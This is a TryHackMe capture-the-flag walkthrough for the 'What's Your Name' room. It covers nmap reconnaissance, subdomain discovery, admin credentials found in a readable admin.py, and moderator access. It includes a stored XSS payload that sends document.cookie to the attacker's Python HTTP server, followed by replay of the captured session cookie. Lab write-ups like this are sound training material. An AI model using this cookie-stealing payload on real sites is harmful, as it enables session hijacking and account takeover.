CREDS >>
TryHackMe – https://tryhackme.com/p/TheSysRat
HackTheBox – https://app.hackthebox.com/profile/1298347
TryHackMe >>
https://tryhackme.com/r/room/whatsyourname
First what we do is add domain worldwap.thm to /etc/hosts
Recon >>>
nmap >>
┌──(root㉿kali)-[/home/kali/THM/WhatISYourName]
└─# nmap -A -p- -T4 -Pn -sC -sV worldwap.thm --min-rate=2000
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-04-29 23:48 EDT
Nmap scan report for worldwap.thm (10.10.47.15)
Host is up (0.076s latency).
Not shown: 65464 filtered tcp ports (no-response), 69 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 94:de:bd:1c:d8:06:bf:d3:fe:a2:1a:fc:f0:7d:ec:dd (RSA)
| 256 68:4c:a2:f4:bc:62:7a:e6:1c:8c:23:b8:bc:2a:0d:2a (ECDSA)
|_ 256 42:9b:d0:9f:8a:ad:cb:7a:22:89:d6:86:e2:a2:b3:dc (ED25519)
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
| http-cookie-flags:
| /:
| PHPSESSID:
|_ httponly flag not set
| http-title: Welcome
|_Requested resource was /public/html/
|_http-server-header: Apache/2.4.41 (Ubuntu)There are standartports 22 and 80, so we can inspect http site on post 80 and /public/html/ path >>

Port 80/TCP >>
/public directory
This is available, but nothing interesting.

Next we can look on web page >>
Site look normal, there is register possible , but no login able >


But what we found is new subdomain login.worldwap.thm so we can add to /etc/hosts
And we can look on it >>
When we type it in browser, start page is blank, so we can fuzz it, maybe there is something interesting >

A there is readable admin.py app file >>
So look on it >>
Inside file we can found admin creads >>

So we can try to login as admin >>
We found login.php on subdomain login.worldwap.thm, so we can try >>
Page is available, so we can try login as admin >>
And works!! Admin login is DONE !!
Moderator access >>>
We can register user, so what we can try is steal moderator cookies. Let’s try >>
We can prepare python HTTP server >>
┌──(root㉿kali)-[/home/kali/THM/WhatISYourName]
└─# python -m http.server 8000
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...And payload, like this >>
<img src=x onerror=fetch('http://10.14.47.104:8000/c='+document.cookie); "/>And send it in register form >>

After that we can look on python HTTP server output like this >>
┌──(root㉿kali)-[/home/kali/THM/WhatISYourName]
└─# python -m http.server 8000
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.47.15 - - [30/Apr/2024 00:08:04] code 404, message File not found
10.10.47.15 - - [30/Apr/2024 00:08:04] "GET /c=PHPSESSID=gerno551gkve4k5o4fk48httl9 HTTP/1.1" 404 -
So we can try to edit cookie in browser and reload page http://login.worldwap.thm/profile.php

After that if everything was success we are access to moderator profile!!